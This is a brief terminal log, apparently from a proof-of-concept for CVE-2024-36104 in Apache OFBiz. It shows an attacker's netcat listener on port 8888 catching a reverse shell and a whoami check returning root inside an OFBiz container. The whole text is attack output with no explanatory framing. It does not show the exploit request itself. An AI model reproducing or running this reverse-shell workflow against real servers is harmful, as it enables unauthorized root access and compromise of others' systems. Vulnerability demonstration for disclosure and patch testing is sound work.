 ➜ CVE-2024-36104 nc -lvnp 8888
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::8888
Ncat: Listening on 0.0.0.0:8888
Ncat: Connection from
Ncat: Connection from
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@60c3a4f3e120:/usr/src/apache-ofbiz# whoami
whoami
root